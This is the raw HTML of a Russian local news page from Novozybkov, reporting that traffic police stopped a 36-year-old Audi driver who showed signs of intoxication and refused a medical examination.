<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-142464" class="post-142464 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%ba%d0%be%d0%bd%d1%86%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b3%d0%be-%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d1%81%d1%82\/","headline":"В конце рабочего дня в Новозыбкове остановили пьяного водителя за рулем «Ауди»","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/09\/IMG20220531111245-копия.jpg","dateCreated":"2022-09-14T11:31:59+00:00","datePublished":"2022-09-14T11:31:59+00:00","dateModified":"2022-09-14T11:34:38+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%ba%d0%be%d0%bd%d1%86%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b3%d0%be-%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d1%81%d1%82/" /><a href="https://novozybkov.su/%d0%b2-%d0%ba%d0%be%d0%bd%d1%86%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b3%d0%be-%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d1%81%d1%82/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2022/09/IMG20220531111245-копия.jpg" alt="В конце рабочего дня в Новозыбкове остановили пьяного водителя за рулем «Ауди»" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">В конце рабочего дня в Новозыбкове остановили пьяного водителя за рулем «Ауди»</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-09-14T11:31:59+03:00">14.09.2022</time> <time class="entry-time" datetime="2022-09-14T11:31:59+03:00">11:31</time></div></header><div class="entry-content" itemprop="text"><p style="font-weight: 400;">36-летний рулевой отказался от медосвидетельствования и может попрощаться с правами.</p>
<p style="font-weight: 400;">Вчера, 13 сентября, около 17:30 на улице Красной сотрудники отделения ДПС отстранили от управления автомобилем Audi A6 36-летнего водителя, у которого имелись признаки опьянения, сообщает МО МВД России &#171;Новозыбковский&#187;.</p>
<p style="font-weight: 400;">От прохождения медицинского освидетельствования водитель отказался. В отношении него составлен административный протокол по ч. 1 ст. 12.26 КоАП РФ. Нарушителю грозит штраф в размере 30000 рублей и лишение права управления транспортными средствами на срок от 1.5 до 2 лет. Решение примет суд.</p>
<p>Фото: <a href="https://bryansknovosti.ru/"><span style="color: #ff0000;">bryansknovosti.ru</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d0%ba%d0%be%d0%bd%d1%86%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b3%d0%be-%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d1%81%d1%82/" data-a2a-title="В конце рабочего дня в Новозыбкове остановили пьяного водителя за рулем «Ауди»"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25be%25d0%25bd%25d1%2586%25d0%25b5-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2587%25d0%25b5%25d0%25b3%25d0%25be-%25d0%25b4%25d0%25bd%25d1%258f-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25be%25d1%2581%25d1%2582%2F&amp;linkname=%D0%92%20%D0%BA%D0%BE%D0%BD%D1%86%D0%B5%20%D1%80%D0%B0%D0%B1%D0%BE%D1%87%D0%B5%D0%B3%D0%BE%20%D0%B4%D0%BD%D1%8F%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%BF%D1%8C%D1%8F%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%20%D0%B7%D0%B0%20%D1%80%D1%83%D0%BB%D0%B5%D0%BC%20%C2%AB%D0%90%D1%83%D0%B4%D0%B8%C2%BB" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25be%25d0%25bd%25d1%2586%25d0%25b5-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2587%25d0%25b5%25d0%25b3%25d0%25be-%25d0%25b4%25d0%25bd%25d1%258f-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25be%25d1%2581%25d1%2582%2F&amp;linkname=%D0%92%20%D0%BA%D0%BE%D0%BD%D1%86%D0%B5%20%D1%80%D0%B0%D0%B1%D0%BE%D1%87%D0%B5%D0%B3%D0%BE%20%D0%B4%D0%BD%D1%8F%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%BF%D1%8C%D1%8F%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%20%D0%B7%D0%B0%20%D1%80%D1%83%D0%BB%D0%B5%D0%BC%20%C2%AB%D0%90%D1%83%D0%B4%D0%B8%C2%BB" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25be%25d0%25bd%25d1%2586%25d0%25b5-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2587%25d0%25b5%25d0%25b3%25d0%25be-%25d0%25b4%25d0%25bd%25d1%258f-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25be%25d1%2581%25d1%2582%2F&amp;linkname=%D0%92%20%D0%BA%D0%BE%D0%BD%D1%86%D0%B5%20%D1%80%D0%B0%D0%B1%D0%BE%D1%87%D0%B5%D0%B3%D0%BE%20%D0%B4%D0%BD%D1%8F%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%BF%D1%8C%D1%8F%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%20%D0%B7%D0%B0%20%D1%80%D1%83%D0%BB%D0%B5%D0%BC%20%C2%AB%D0%90%D1%83%D0%B4%D0%B8%C2%BB" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25be%25d0%25bd%25d1%2586%25d0%25b5-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2587%25d0%25b5%25d0%25b3%25d0%25be-%25d0%25b4%25d0%25bd%25d1%258f-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25be%25d1%2581%25d1%2582%2F&amp;linkname=%D0%92%20%D0%BA%D0%BE%D0%BD%D1%86%D0%B5%20%D1%80%D0%B0%D0%B1%D0%BE%D1%87%D0%B5%D0%B3%D0%BE%20%D0%B4%D0%BD%D1%8F%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%BF%D1%8C%D1%8F%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%20%D0%B7%D0%B0%20%D1%80%D1%83%D0%BB%D0%B5%D0%BC%20%C2%AB%D0%90%D1%83%D0%B4%D0%B8%C2%BB" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25be%25d0%25bd%25d1%2586%25d0%25b5-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2587%25d0%25b5%25d0%25b3%25d0%25be-%25d0%25b4%25d0%25bd%25d1%258f-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25be%25d1%2581%25d1%2582%2F&amp;linkname=%D0%92%20%D0%BA%D0%BE%D0%BD%D1%86%D0%B5%20%D1%80%D0%B0%D0%B1%D0%BE%D1%87%D0%B5%D0%B3%D0%BE%20%D0%B4%D0%BD%D1%8F%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%BF%D1%8C%D1%8F%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%20%D0%B7%D0%B0%20%D1%80%D1%83%D0%BB%D0%B5%D0%BC%20%C2%AB%D0%90%D1%83%D0%B4%D0%B8%C2%BB" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25be%25d0%25bd%25d1%2586%25d0%25b5-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2587%25d0%25b5%25d0%25b3%25d0%25be-%25d0%25b4%25d0%25bd%25d1%258f-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25be%25d1%2581%25d1%2582%2F&amp;linkname=%D0%92%20%D0%BA%D0%BE%D0%BD%D1%86%D0%B5%20%D1%80%D0%B0%D0%B1%D0%BE%D1%87%D0%B5%D0%B3%D0%BE%20%D0%B4%D0%BD%D1%8F%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%BF%D1%8C%D1%8F%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%20%D0%B7%D0%B0%20%D1%80%D1%83%D0%BB%D0%B5%D0%BC%20%C2%AB%D0%90%D1%83%D0%B4%D0%B8%C2%BB" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%be%d1%81%d0%b5%d0%bd%d0%bd%d0%b5%d0%b3%d0%be-%d1%87%d1%83%d0%b4%d0%b0-%d0%bd%d0%b5-%d1%81%d0%bb%d1%83%d1%87%d0%b8%d0%bb%d0%be%d1%81%d1%8c-%d0%b2-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd/" rel="prev"><span class="meta-nav">&larr;</span> Осеннего чуда не случилось – в рейтинге санаториев Брянская область на предпоследнем месте в Центральной России</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%bd%d1%8f%d0%bb-%d0%bd%d0%b0-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/" rel="next">Житель Брянской области снял на видео мчащийся состав с горящим вагоном <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
